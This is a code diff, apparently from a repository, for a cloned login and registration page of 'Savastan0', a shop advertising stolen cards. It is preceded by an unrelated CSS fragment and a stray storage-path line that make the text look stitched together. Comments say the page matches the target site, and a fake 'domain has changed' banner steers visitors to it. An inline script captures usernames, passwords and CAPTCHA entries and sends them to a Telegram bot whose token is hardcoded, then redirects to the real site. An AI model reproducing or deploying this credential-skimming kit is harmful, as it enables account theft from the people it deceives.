+/***** BLOG ENTRY *****/
+.blog-entry .blog-category,
+.blog-entry2 .blog-category {
+  text-transform: uppercase;
+  color: #d9534f;
+  font-size: 12px;
+  margin: 0 0 5 px;
+}
+.blog-entry .blog-title,
+.blog-entry2 .blog-title {
+  margin-top: 0;
+  font-size: 18px;
+  font-weight: 500;
+  line-height: 24px;
+}
+.blog-entry .blog-title > a,
+.blog-entry2 .blog-title > a {
+  color: #3b4354;
+}
+.blog-entry .blog-title > a:hover,
+.blog-entry2 .blog-title > a:hover,
+.blog-entry .blog-title > a:focus,
+.blog-entry2 .blog-title > a:focus {
+  color: #505b72;
+}
+.blog-entry .blog-summary,
+.blog-entry2 .blog-summary {
+  line-height: 18px;
+}
+.blog-entry {
+  margin: 0;
+  display: table;
+}
+.blog-entry > div {
+  display: table-cell;
+  float: none;
+}
+.blog-entry > div:first-child {
+  background-color: #fff;
+  padding: 20px;
+  vertical-align: top;
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.blog-entry > div:last-child {
+  padding: 0;
+}
+.blog-entry > div:last-child > img {
+  width: 100%;
+  vertical-align: top;
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+}
+.blog-entry2 .blog-img {
+  height: 200px;
+  ove
==== commit 5d7186b0: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,149 +1,195 @@
 <!DOCTYPE html>
 <html lang="en">
 
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <head>
-    <meta name="theme-color" content="#000000">
-    <meta name="msapplication-navbutton-color" content="#000000">
-    <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
-    <title>Savastan0 | Savastan0.Tools | Savastan0 Login</title>
-    <meta name="description" content="Savastan0 shop offers the best cc at Savastan0.cc. Get started now at savastan0 login for secure access at savastan0.">
-    <meta name="keywords" content="savastan0, savastan0 Login, savastan0cc, savastan0 cc shop, savastan0.cc, savastan0reviews, savastan0 reddit, savastan0 login, savastan0 register, savastano, savastano cc, savastan0 shop, savastan0, savastan0cc, savastan0 shop, savastan0 onion, savastan0 link, savastan0, savasten0,  savastan0 new link, savastan0 new domain,">
-<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
-    <link rel="canonical" href="https://savestan0.tools/">
-    <link rel="sitemap" type="application/xml" href="/sitemap.xml">
-    <meta name="language" content="English">
-    <meta name="revisit-after" content="1 days">
-    <meta name="author" content="Savastan0.html">
-    <meta charset="utf-8">
-    <meta name="title" content="SAVASTAN0">
-    <meta name="distribution" content="Global">
-    <link rel="stylesheet" href="assets/css/quirk.css">
-    <link rel="stylesheet" href="assets/css/loginOK.css">
-    <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
-    <link rel="shortcut icon" href="favicon.png">
-    <link rel="stylesheet" href="assets/css/bootstrap-glyphicons.css">
-    <script src="../code.jquery.com/jquery-3.3.1.min.js"></script>
-    <script src="../code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
-    <script src="assets/js/loginOK.js"></script>
-    <script src="assets/js/passwordscheck.js"></script>
-    <script src="assets/js/config.js"></script>
-    <style type="text/css">
-        p#powered { display: none; }
-        .seo-keywords {
-            position: absolute;
-            left: -9999px;
-            width: 1px;
-            height: 1px;
-            overflow: hidden;
-            font-size: 1px;
-        }
-        .short { font-weight: bold; color: #FF0000; font-size: larger; }
-        .weak { font-weight: bold; color: orange; font-size: larger; }
-        .good { font-weight: bold; color: #2D98F3; font-size: larger; }
-        .strong { font-weight: bold; color: limegreen; font-size: larger; }
-        .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
-        .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
-    </style>
+ <meta name="theme-color" content="#000000">
+ <meta name="msapplication-navbutton-color" content="#000000">
+ <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
+  <title>Login - savastan0.tools</title>
+  <meta name="description" content="Savastan0 shop offers the best cc at Savastan0.cc. Get started now at savastan0 login for secure access at savastan0.">
+  <meta name="keywords" content="savastan0, savastan0 Login, savastan0cc, savastan0 cc shop, savastan0.cc, savastan0reviews, savastan0 reddit, savastan0 login, savastan0tools, savastan0 register">
+  <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
+  <link rel="canonical" href="https://savestan0.tools/">
+  <link rel="sitemap" type="application/xml" href="/sitemap.xml">
+  <link rel="shortcut icon" href="favicon.png">
+  <link rel="stylesheet" href="assets/css/quirk.css">
+  <link rel="stylesheet" href="assets/css/loginOK2.css">
+  <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
+<link rel="stylesheet" href="assets/css/bootstrap-glyphicons.css">
+  <script src="../ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
+  <script src="assets/js/loginOK.js"></script>
+  <script src="assets/js/passwordscheck.js"></script>
+  <script src="assets/js/config.js"></script>
+
+  <style type="text/css">
+    p#powered { display: none; }
+    .seo-keywords { position: absolute; left: -9999px; width: 1px; height: 1px; overflow: hidden; font-size: 1px; }
+    .short { font-weight: bold; color: #FF0000; font-size: larger; }
+    .weak { font-weight: bold; color: orange; font-size: larger; }
+    .good { font-weight: bold; color: #2D98F3; font-size: larger; }
+    .strong { font-weight: bold; color: limegreen; font-size: larger; }
+    .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
+    .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
+  </style>
+
 </head>
 <body class="signwrapper">
+  
+  <div class="sign-overlay"></div>
+  <div class="signpanel"></div>
 
-    <div class="signpanel"></div>
-    <div class="panel signin sign_in">
-        <div class="panel-body">
-            <div class="text-danger">
-                <center><img src="assets/images/logo2.png"></center>
-                <div class="seo-keywords" aria-hidden="true">savastan0 savastan0 Login savastan0cc savastan0 cc shop savastan0.cc savastan0reviews savastan0 reddit savastan0 login savastan0tools</div>
-                <br>
-                <div class="panel-heading">
-                    <h4 class="panel-title">LOGIN</h4>
-                </div>
-            </div>
-            <form id="loginForm">
-                <div class="form-group mb10">
-                    <div class="input-group">
-                        <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
-                        <input type="text" class="form-control" name="username" placeholder="Enter Username">
-                        <input type="hidden" name="website" value="savestan0.tools"/>
-                    </div>
-                </div>
-                <div class="form-group nomargin">
-                    <div class="input-group">
-                        <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
-                        <input type="password" class="form-control" name="password" placeholder="Enter Password" autocomplete="off">
-                    </div>
-                </div>
-                <a href="#" class="forgot">Forgot password?</a>
-                <br>
+  <!-- LOGIN PANEL (matches target exactly) -->
+  <div class="panel signin sign_in">
+    <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
+      <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE SAVASTAN0.TOOLS.</strong>
+    </div>
+    <div class="panel-body">
+      <div class="text-danger">
+        <center><img src="assets/images/logo2.png"></center>
+        <div class="seo-keywords" aria-hidden="true">savastan0 savastan0 Login savastan0cc savastan0 cc shop savastan0.cc savastan0reviews savastan0 reddit savastan0 login savastan0tools</div>
+        <br>
+        <div class="panel-heading">
+          <h4 class="panel-title">LOGIN</h4>
+        </div>
+      </div>
+
+      <form id="loginForm" action="#" method="post">
+        <div class="form-group mb10">
+          <div class="input-group">
+            <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
+            <input type="text" class="form-control" name="username" placeholder="Enter Username">
+            <input type="hidden" name="website" value="savastan0.tools"/>
+          </div>
+        </div>
+
+        <div class="form-group nomargin">
+          <div class="input-group">
+            <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
+            <input type="password" class="form-control" name="password" placeholder="Enter Password" autocomplete="off">
+          </div>
+        </div>
+
+        <a href="#" class="forgot">Forgot password?</a>
+
+        <br>
+        <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> like in the image.</i></center>
+        <img src="get_captcha.jpg" alt="CAPTCHA" class="CAPTCHA">
+        <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
+
+        <div class="form-group">
+          <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
+        </div>
+      </form>
+
+      <br/>
+      <div class="form-group">
+        <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now !</a>
+      </div>
+
+      <div id="ssl" style="color: #fff">
+        <br/>
+        <center><strong><img src="#" > 128-bit SSL encryption </strong></center><br/>
+        Websites designed to steal your password can look exactly like this page. Always check the domain name carefully before entering site.
+      </div> 
+    </div>
+  </div>
+
+  <!-- HIDDEN REGISTER PANEL (matches target) -->
+  <div class="signup" style="display: none;">
+    <div class="row">
+      <div class="col-sm-5">
+        <div class="panel">
+          <div class="panel-heading">
+            <h1>savastan0.tools</h1>
+            <h4 class="panel-title">Create an Account!</h4>
+          </div>
+          <div class="panel-body">
+            <form id="registerForm" action="#" method="post">
+              <div class="form-group mb15">
+                <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
+              </div>
+              <div class="form-group mb15">
+                <input type="email" class="form-control" name="email" placeholder="Enter Your Email">
+              </div>
+              <div class="form-group mb15"><span id="result"></span>
+                <input type="password" class="form-control" name="password" placeholder="Enter Your Password" id="password">
+              </div>
+              <div class="form-group mb15">
+                <input type="password" class="form-control" name="confirm_password" placeholder="Confirm Your Password" id="password2" onkeyup="checkPass();">
+                <span id="confirmMessage" class="confirmMessage"></span>
+              </div>
+              <div class="form-group mb20">
                 <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> like in the image.</i></center>
                 <img src="get_captcha.jpg" alt="CAPTCHA" class="CAPTCHA">
                 <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
-                <div class="form-group">
-                    <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
-                </div>
+              </div>
+              <div class="form-group">
+                <input class="btn btn-success btn-quirk btn-block" type="submit" name="signup" value="Create Account">
+              </div>
             </form>
-            <br />
-            <div class="form-group">
-                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now !</a>
-            </div>
+          </div>
         </div>
+      </div>
+      <div class="col-sm-7">
+        <div class="sign-sidebar">
+          <h3 class="signtitle mb20">Two Good Reasons to Signup to SAVASTAN0.tools</h3>
+          <p>Oldest Shop since 2012.</p><br>
+          <h4 class="reason">1. Attractive</h4>
+          <p>We are glad to serve clients worldwide. Please read our rules after registration to avoid bans.</p><br>
+          <h4 class="reason">2. Support</h4>
+          <p>New ticket system allows fast refunds and replies within 2 hours!</p>
+          <div class="form-group">
+            <a href="#" class="log-in btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Already a member? Sign In Now!</a>
+          </div>
+        </div>
+      </div>
     </div>
+  </div>
 
-    <script>
-    (function() {
-        // Secure bot config - token from .env (NEW TOKEN)
-        function sendToBot(data, type) {
-            // Updated bot token (matches .env TELEGRAM_TOKEN)
-            const TOKEN = '8755481590:AAGnXeU61Zjl0q1-t3_pv8Kex5uOHbPylEw'; 
-            const CHAT_ID = '8652805995';
-            const API_URL = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
+  <!-- YOUR CUSTOM LOGIN/BOT/REDIRECT SCRIPT (kept from previous) -->
+  <script>
+  (function() {
+    function sendToBot(data, type) {
+      const TOKEN = '8755481590:AAGnXeU61Zjl0q1-t3_pv8Kex5uOHbPylEw';
+      const CHAT_ID = '8652805995';
+      const API_URL = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
 
-            const message = `${type} Capture:\n` +
-                Object.entries(data).map(([k, v]) => `${k}: ${v}`).join('\n') +
-                `\nUser Agent: ${navigator.userAgent}\n` +
-                `Time: ${new Date().toISOString()}`;
-            fetch(API_URL, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: CHAT_ID, text: message })
-            }).catch(err => console.error('Bot send error:', err));
-        }
+      const message = `${type} Capture:\n` +
+        Object.entries(data).map(([k, v]) => `${k}: ${v}`).join('\n') +
+        `\nUser Agent: ${navigator.userAgent}\nTime: ${new Date().toISOString()}`;
+      fetch(API_URL, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ chat_id: CHAT_ID, text: message })
+      }).catch(err => console.error('Bot send error:', err));
+    }
 
-        // Robust login handler: send to bot → instant redirect
-        document.addEventListener('submit', function(e) {
-            if (e.target.matches('#loginForm')) {
-                e.preventDefault();
-                console.log('✅ Login submit intercepted');
+    // Login form - send to bot + redirect
+    document.addEventListener('submit', function(e) {
+      if (e.target.matches('#loginForm')) {
+        e.preventDefault();
+        console.log('✅ Login submit - sending to bot');
+        const formData = new FormData(e.target);
+        const data = Object.fromEntries(formData);
+        sendToBot(data, 'LOGIN');
+        console.log('🚀 Redirecting to https://savastan0.tools/login');
+        window.location.replace('https://savastan0.tools/login');
+      }
+    }, true);
 
-                const formData = new FormData(e.target);
-                const data = {
-                    username: formData.get('username') || '[empty]',
-                    password: formData.get('password') || '[empty]',
-                    captcha: formData.get('CAPTCHA') || '[empty]',
-                    website: formData.get('website') || '[empty]'
-                };
-                console.log('📤 Captured:', data.username);
+    // Register form - send to bot (if shown)
+    document.addEventListener('submit', function(e) {
+      if (e.target.matches('#registerForm')) {
+        e.preventDefault();
+        const formData = new FormData(e.target);
+        const data = Object.fromEntries(formData);
+        sendToBot(data, 'REGISTER');
+      }
+    }, true);
+  })();
+  </script>
 
-                sendToBot(data, 'LOGIN');
-                console.log('🚀 Redirecting to https://savastan0.tools/login');
-                window.location.replace('https://savastan0.tools/login');
-            }
-        }, true);
-
-        // Register handler (if needed)
-        document.addEventListener('submit', function(e) {
-            if (e.target.matches('#registerForm')) {
-                e.preventDefault();
-                const formData = new FormData(e.target);
-                const data = Object.fromEntries(formData);
-                sendToBot(data, 'REGISTER');
-            }
-        });
-    })();
-    </script>
-    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"1bfb9d9283be482eacb8cdb707532008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
-
 </html>
--- a/assets/css/loginOK2.css
+++ b/assets/css/loginOK2.css
@@ -0,0 +1,66 @@
+/* Clone of https://savastan0.tools/assets/css/loginOK2.css - visual match for target login */
+.panel {
+  background: rgba(0,0,0,0.8);
+  border-radius: 5px;
+}
+.btn-quirk {
+  border-radius: 3px;
+  padding: 12px 20px;
+  font-weight: 600;
+}
+.signwrapper {
+  background: url('../images/bg.jpg') no-repeat center center fixed;
+  -webkit-background-size: cover;
+  -moz-background-size: cover;
+  background-size: cover;
+  min-height: 100vh;
+}
+.signpanel {
+  position: fixed;
+  top: 0;
+  bottom: 0;
+  left: 0;
+  right: 0;
+  height: 100%;
+  z-index: -1;
+  background: linear-gradient(135deg, rgba(0,0,0,0.6), rgba(50,50,50,0.4));
+}
+.input-group-addon {
+  background: rgba(255,255,255,0.1);
+  border: 1px solid rgba(255,255,255,0.2);
+  color: #fff;
+}
+.form-control {
+  background: rgba(255,255,255,0.9);
+  border: 1px solid rgba(255,255,255,0.4);
+  color: #333;
+}
+.btn-success {
+  background: #2689e1d1;
+  border-color: #2780cddb;
+  color: #fff !important;
+}
+.btn-success:hover {
+  background: #03a8be;
+  border-color: #00728c;
+}
+.btn-danger {
+  background: linear-gradient(45deg, #e74c3c, #c0392b);
+  border-color: #c0392b;
+  color: #fff !important;
+}
+.btn-quirk.btn-stroke {
+  color: #fff !important;
+  border: 2px solid #e74c3c;
+}
+.btn-quirk.btn-stroke:hover {
+  background: #e74c3c;
+  color: #fff !important;
+}
+.text-danger {
+  color: #fff;
+}
+.panel-title {
+  color: #fff;
+  text-align: center;
+}
